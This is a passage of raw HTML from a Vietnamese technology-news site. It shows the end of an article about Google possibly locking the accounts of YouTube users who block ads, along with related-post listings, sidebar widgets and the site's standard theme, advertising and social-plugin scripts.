Pro và Pro Display XDR sẽ bắt đầu bán ra vào tháng 12, giá từ 5.999 USD</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài tiếp theo</span><a href="https://appstore.vn/samsung-galaxy-a50s-lua-chon-hop-ly-cho-mua-sea-games/">Samsung Galaxy A50s: Lựa chọn hợp lý cho mùa SEA Games</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://appstore.vn/author/chungdt/">AppStoreVn</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AppStoreVn"></span><meta itemprop="datePublished" content="2019-11-14T18:23:47+00:00"><meta itemprop="dateModified" content="2019-11-14T18:23:47+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://appstore.vn/google-co-the-se-khoa-tai-khoan-nguoi-dung-co-tinh-chan-quang-cao-tren-youtube/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appstore.vn/home/images/AppStoreVn_logo.png"></span><meta itemprop="name" content="Mạng xã hội AppStoreVn"></span><meta itemprop="headline " content="Google có thể sẽ khoá tài khoản người dùng cố tình chặn quảng cáo trên YouTube"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/d6982192087f30327c24c3fb91e52712.jpeg?fit=640%2C360&ssl=1"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_12_69691be90b6eb_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_12_69691be90b6eb" ><script>var block_td_uid_12_69691be90b6eb = new tdBlock();
block_td_uid_12_69691be90b6eb.id = "td_uid_12_69691be90b6eb";
block_td_uid_12_69691be90b6eb.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_12_69691be90b6eb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_69691be90b6eb_rand","tdc_css_class_style":"td_uid_12_69691be90b6eb_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":192070,"live_filter_cur_post_author":"4","block_template_id":""}';
block_td_uid_12_69691be90b6eb.td_column_number = "3";
block_td_uid_12_69691be90b6eb.block_type = "td_block_related_posts";
block_td_uid_12_69691be90b6eb.post_count = "6";
block_td_uid_12_69691be90b6eb.found_posts = "97";
block_td_uid_12_69691be90b6eb.header_color = "";
block_td_uid_12_69691be90b6eb.ajax_pagination_infinite_stop = "";
block_td_uid_12_69691be90b6eb.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_12_69691be90b6eb);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_13_69691be91813d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_12_69691be90b6eb" href="#">BÀI VIẾT LIÊN QUAN</a><a id="td_uid_14_69691be91818d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_12_69691be90b6eb" href="#">XEM THÊM</a></h4><div id=td_uid_12_69691be90b6eb class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/google-va-samsung-phat-hanh-ban-va-loi-camera-theo-doi-nguoi-dung/" rel="bookmark" title="Google và Samsung phát hành bản vá lỗi camera theo dõi người dùng"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/491b35d078a5f7057f0f25a036f3c770.jpeg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/491b35d078a5f7057f0f25a036f3c770.jpeg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/491b35d078a5f7057f0f25a036f3c770.jpeg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/491b35d078a5f7057f0f25a036f3c770.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/491b35d078a5f7057f0f25a036f3c770.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Google và Samsung phát hành bản vá lỗi camera theo dõi người dùng"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/google-va-samsung-phat-hanh-ban-va-loi-camera-theo-doi-nguoi-dung/" rel="bookmark" title="Google và Samsung phát hành bản vá lỗi camera theo dõi người dùng">Google và Samsung phát hành bản vá lỗi camera theo dõi người dùng</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/doi-voi-apple-va-google-chat-luong-camera-khong-nam-o-do-phan-giai/" rel="bookmark" title="Đối với Apple và Google, chất lượng camera không nằm ở độ phân giải"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/be26f9953fa1962c72555ee49ad62d7c.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/be26f9953fa1962c72555ee49ad62d7c.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/be26f9953fa1962c72555ee49ad62d7c.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/be26f9953fa1962c72555ee49ad62d7c.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/be26f9953fa1962c72555ee49ad62d7c.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đối với Apple và Google, chất lượng camera không nằm ở độ phân giải"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/doi-voi-apple-va-google-chat-luong-camera-khong-nam-o-do-phan-giai/" rel="bookmark" title="Đối với Apple và Google, chất lượng camera không nằm ở độ phân giải">Đối với Apple và Google, chất lượng camera không nằm ở độ phân giải</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-se-som-noi-lai-hop-tac-voi-google/" rel="bookmark" title="Huawei sẽ sớm nối lại hợp tác với Google"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/be3b526912c5039844ad2086210018b2.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/be3b526912c5039844ad2086210018b2.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/be3b526912c5039844ad2086210018b2.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/be3b526912c5039844ad2086210018b2.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/be3b526912c5039844ad2086210018b2.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei sẽ sớm nối lại hợp tác với Google"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-se-som-noi-lai-hop-tac-voi-google/" rel="bookmark" title="Huawei sẽ sớm nối lại hợp tác với Google">Huawei sẽ sớm nối lại hợp tác với Google</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/fitbit-chinh-thuc-bi-google-mua-lai-voi-gia-2-1-ty-usd-thuong-vu-du-kien-se-hoan-tat-trong-nam-2020/" rel="bookmark" title="Fitbit chính thức bị Google mua lại với giá 2.1 tỷ USD, thương vụ dự kiến sẽ hoàn tất trong năm 2020"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/48941166f51f33117c5e699ae1afe8ba.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/48941166f51f33117c5e699ae1afe8ba.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/48941166f51f33117c5e699ae1afe8ba.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/48941166f51f33117c5e699ae1afe8ba.jpeg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fitbit chính thức bị Google mua lại với giá 2.1 tỷ USD, thương vụ dự kiến sẽ hoàn tất trong năm 2020"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/fitbit-chinh-thuc-bi-google-mua-lai-voi-gia-2-1-ty-usd-thuong-vu-du-kien-se-hoan-tat-trong-nam-2020/" rel="bookmark" title="Fitbit chính thức bị Google mua lại với giá 2.1 tỷ USD, thương vụ dự kiến sẽ hoàn tất trong năm 2020">Fitbit chính thức bị Google mua lại với giá 2.1 tỷ USD, thương vụ dự kiến sẽ hoàn tất trong năm 2020</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/google-khai-tu-ung-dung-datally-khoi-play-store/" rel="bookmark" title="Google khai tử ứng dụng Datally khỏi Play Store"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/a2d883f69f3c3e9b9288155251bbde2d.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/a2d883f69f3c3e9b9288155251bbde2d.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/a2d883f69f3c3e9b9288155251bbde2d.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/a2d883f69f3c3e9b9288155251bbde2d.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/a2d883f69f3c3e9b9288155251bbde2d.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Google khai tử ứng dụng Datally khỏi Play Store"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/google-khai-tu-ung-dung-datally-khoi-play-store/" rel="bookmark" title="Google khai tử ứng dụng Datally khỏi Play Store">Google khai tử ứng dụng Datally khỏi Play Store</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/google-dang-phat-trien-mot-mau-smartphone-cao-cap-pixel-5g/" rel="bookmark" title="Google đang phát triển một mẫu smartphone cao cấp Pixel 5G"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/10/c4a59fa724c52a65ff5068fff9fa7fca.jpeg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/10/c4a59fa724c52a65ff5068fff9fa7fca.jpeg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/10/c4a59fa724c52a65ff5068fff9fa7fca.jpeg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/10/c4a59fa724c52a65ff5068fff9fa7fca.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/10/c4a59fa724c52a65ff5068fff9fa7fca.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Google đang phát triển một mẫu smartphone cao cấp Pixel 5G"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/google-dang-phat-trien-mot-mau-smartphone-cao-cap-pixel-5g/" rel="bookmark" title="Google đang phát triển một mẫu smartphone cao cấp Pixel 5G">Google đang phát triển một mẫu smartphone cao cấp Pixel 5G</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_69691be90b6eb" data-td_block_id="td_uid_12_69691be90b6eb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_69691be90b6eb" data-td_block_id="td_uid_12_69691be90b6eb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_18 td_block_widget td_uid_15_69691be9209ef_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_69691be9209ef" ><script>var block_td_uid_15_69691be9209ef = new tdBlock();
block_td_uid_15_69691be9209ef.id = "td_uid_15_69691be9209ef";
block_td_uid_15_69691be9209ef.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"LATEST NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_15_69691be9209ef_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_15_69691be9209ef_rand","tdc_css_class_style":"td_uid_15_69691be9209ef_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_15_69691be9209ef.td_column_number = "1";
block_td_uid_15_69691be9209ef.block_type = "td_block_18";
block_td_uid_15_69691be9209ef.post_count = "3";
block_td_uid_15_69691be9209ef.found_posts = "5709";
block_td_uid_15_69691be9209ef.header_color = "";
block_td_uid_15_69691be9209ef.ajax_pagination_infinite_stop = "";
block_td_uid_15_69691be9209ef.max_num_pages = "1903";
tdBlocksArray.push(block_td_uid_15_69691be9209ef);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST NEWS</span></h4></div><div id=td_uid_15_69691be9209ef class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://appstore.vn/apple-bi-cao-buoc-tiep-tuc-hut-mau-nguoi-dung-tu-vu-thay-the-pin/" rel="bookmark" title="Apple bị cáo buộc tiếp tục “hút máu” người dùng từ vụ thay thế pin"><img width="696" height="385" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/05/iphone-6s-plus-teardown-camera-location-ifixit.jpg?resize=696%2C385&ssl=1" alt="" title="Apple bị cáo buộc tiếp tục “hút máu” người dùng từ vụ thay thế pin"/></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://appstore.vn/apple-bi-cao-buoc-tiep-tuc-hut-mau-nguoi-dung-tu-vu-thay-the-pin/" rel="bookmark" title="Apple bị cáo buộc tiếp tục “hút máu” người dùng từ vụ thay thế pin">Apple bị cáo buộc tiếp tục “hút máu” người dùng từ vụ thay thế pin</a></h3>                    <a href="https://appstore.vn/tin-tuc/" class="td-post-category">News</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-04T10:37:01+00:00" >04/05/2018</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://appstore.vn/paul-allen-la-thu-pham-ru-bill-gates-bo-hoc-lap-ra-microsoft/" rel="bookmark" title="Paul Allen là &#8220;thủ phạm&#8221; rủ Bill Gates bỏ học, lập ra Microsoft"><img width="80" height="60" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/10/microsoft-co-founder-paul-allen_650x400_81430712229.jpg?resize=80%2C60&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/10/microsoft-co-founder-paul-allen_650x400_81430712229.jpg?resize=80%2C60&ssl=1 80w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/10/microsoft-co-founder-paul-allen_650x400_81430712229.jpg?resize=265%2C198&ssl=1 265w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/10/microsoft-co-founder-paul-allen_650x400_81430712229.jpg?resize=534%2C400&ssl=1 534w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/10/microsoft-co-founder-paul-allen_650x400_81430712229.jpg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Paul Allen là &#8220;thủ phạm&#8221; rủ Bill Gates bỏ học, lập ra Microsoft"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/paul-allen-la-thu-pham-ru-bill-gates-bo-hoc-lap-ra-microsoft/" rel="bookmark" title="Paul Allen là &#8220;thủ phạm&#8221; rủ Bill Gates bỏ học, lập ra Microsoft">Paul Allen là &#8220;thủ phạm&#8221; rủ Bill Gates bỏ học, lập ra Microsoft</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-17T13:07:14+00:00" >17/10/2018</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://appstore.vn/xperia-xz2-premium-da-cho-dat-hang-truoc-voi-gia-nghin-do/" rel="bookmark" title="Xperia XZ2 Premium đã cho đặt hàng trước với giá &#8220;nghìn đô&#8221;"><img width="80" height="60" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/07/42a45d3083507fcc4f1e42c86ed18c08.jpeg?resize=80%2C60&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/07/42a45d3083507fcc4f1e42c86ed18c08.jpeg?resize=80%2C60&ssl=1 80w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/07/42a45d3083507fcc4f1e42c86ed18c08.jpeg?resize=265%2C198&ssl=1 265w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/07/42a45d3083507fcc4f1e42c86ed18c08.jpeg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Xperia XZ2 Premium đã cho đặt hàng trước với giá &#8220;nghìn đô&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/xperia-xz2-premium-da-cho-dat-hang-truoc-voi-gia-nghin-do/" rel="bookmark" title="Xperia XZ2 Premium đã cho đặt hàng trước với giá &#8220;nghìn đô&#8221;">Xperia XZ2 Premium đã cho đặt hàng trước với giá &#8220;nghìn đô&#8221;</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-10T13:10:33+00:00" >10/07/2018</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_16_69691be92aa56_rand td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_16_69691be92aa56" ><script>var block_td_uid_16_69691be92aa56 = new tdBlock();
block_td_uid_16_69691be92aa56.id = "td_uid_16_69691be92aa56";
block_td_uid_16_69691be92aa56.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MUST READ","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_69691be92aa56_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_69691be92aa56_rand","tdc_css_class_style":"td_uid_16_69691be92aa56_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_69691be92aa56.td_column_number = "1";
block_td_uid_16_69691be92aa56.block_type = "td_block_9";
block_td_uid_16_69691be92aa56.post_count = "3";
block_td_uid_16_69691be92aa56.found_posts = "5709";
block_td_uid_16_69691be92aa56.header_color = "";
block_td_uid_16_69691be92aa56.ajax_pagination_infinite_stop = "";
block_td_uid_16_69691be92aa56.max_num_pages = "1903";
tdBlocksArray.push(block_td_uid_16_69691be92aa56);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUST READ</span></h4></div><div id=td_uid_16_69691be92aa56 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/iphone-se-2-se-ra-mat-cung-bo-ba-iphone-moi-vao-thang-9-2018/" rel="bookmark" title="iPhone SE 2 sẽ ra mắt cùng bộ ba iPhone mới vào tháng 9/2018?">iPhone SE 2 sẽ ra mắt cùng bộ ba iPhone mới vào tháng 9/2018?</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-16T11:10:28+00:00" >16/05/2018</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/iphone-7-plus-tan-trang-re-hon-ban-quoc-te-gan-2-trieu-tai-vn/" rel="bookmark" title="iPhone 7 Plus tân trang rẻ hơn bản quốc tế gần 2 triệu tại VN">iPhone 7 Plus tân trang rẻ hơn bản quốc tế gần 2 triệu tại...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-05T15:46:23+00:00" >05/07/2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/cau-co-guong-mat-giong-cung-co-vuot-mat-face-id-dau-hoi-lon-danh-cho-apple/" rel="bookmark" title="Cậu bé có gương mặt giống mẹ cũng có thể vượt mặt Face ID: Dấu hỏi lớn dành cho Apple">Cậu bé có gương mặt giống mẹ cũng có thể vượt mặt Face ID:...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-16T16:36:07+00:00" >16/11/2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_16_69691be92aa56" data-td_block_id="td_uid_16_69691be92aa56">Xem thêm<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Appvn.net_300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2898369490597930"
     data-ad-slot="6682378606"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://appstore.vn/"><img class="td-retina-data" src="https://appstore.vn/home/images/AppStoreVn_logo.png" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="Appvn" title="Appvn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div>
    <div>Mạng xã hội tin tức công nghệ AppstoreVN.</div>
    <div>Giấy phép số: 504/GP-BTTTT do Bộ Thông tin và Truyền thông cấp ngày 13/10/2017.</div>
    <div>Đơn vị chủ quản: Công ty cổ phần Adsota.</div>
    <div>Chịu trách nhiệm: Ông Trần Quốc Toản.</div>
    <div>Địa chỉ: Le Building, số 11, ngõ 71, Láng Hạ, Ba Đình, Hà Nội. </div>
    <div>Email: AppstoreVie@gmail.com | SĐT: 0975730600.</div>
    <div><a style="color:#4ac5db" href="/tos/">Điều khoản sử dụng</a></div>
    </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

	<div style="display:none">
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.7

        uid: 69691bed34d2a
    -->

    <script type="text/javascript">var $ = jQuery;
$('<a href="https://id.appota.com/signup" target="_blank">Register</a>').insertAfter('#forgot-pass-link');
$('#forgot-pass-link').remove();
if (window.location.hostname === 'appstore.vn') {
    $('.td-main-logo > img').css('background-color', '#1f52b8');
    $('.td-sub-footer-copy').append($('<a href="/tos/">Điều khoản sử dụng</a>'));
}
</script><script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/wp-embed.min.js?ver=4.9'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=475065535871710&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
